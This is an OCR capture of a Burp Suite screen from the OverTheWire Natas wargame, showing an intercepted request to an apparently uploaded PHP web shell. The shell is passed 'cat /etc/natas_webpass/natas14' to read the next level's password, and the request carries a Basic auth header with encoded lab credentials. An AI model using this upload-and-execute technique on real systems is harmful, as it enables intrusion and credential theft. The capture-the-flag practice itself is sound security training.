 Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://natas13.natas.labs.overthewire.org:80 [176.9.9.172]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /upload/ntyyqoscxy.php?cmd=cat%20/etc/natas_webpass/natas14 HTTP/1.1
2 Host: natas13.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic bmF0YXMxMzpqbUxUWTBxaVBaQmJhS2M5MzQxY3FQUVpCSnY3TVFiWQ==
8 Connection: close
9 Referer: http://natas13.natas.labs.overthewire.org/index.php
10 Cookie: __utma=176859643.904570839.1645181092.1646536511.1646575987.3; __utmz=
176859643.1646536511.2.2.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided); __utmc=176859643
11 Upgrade-Insecure-Requests: 1
12
INSPECTOR